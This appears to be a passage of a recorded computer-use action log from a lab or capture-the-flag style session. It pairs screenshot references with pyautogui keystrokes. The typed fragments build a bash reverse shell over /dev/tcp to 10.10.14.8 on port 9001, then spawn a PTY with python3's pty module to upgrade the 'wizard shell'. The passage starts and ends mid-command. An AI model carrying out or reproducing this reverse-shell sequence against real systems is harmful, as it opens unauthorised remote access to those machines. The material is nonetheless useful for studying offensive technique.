
pyautogui.write('>& /dev')

pyautogui.write('/tcp/10.10.14.8')

pyautogui.write("/9001 0>&1'")

pyautogui.click(39, 129)

# Step: Spawn a PTY in the wizard shell with python3 -c 'import pty;pty.spawn("/bin/bash")'
pyautogui.write('python -')

pyautogui.write("3 -c 'import pty;")

pyautogui.write('pty.spawn("/bin')
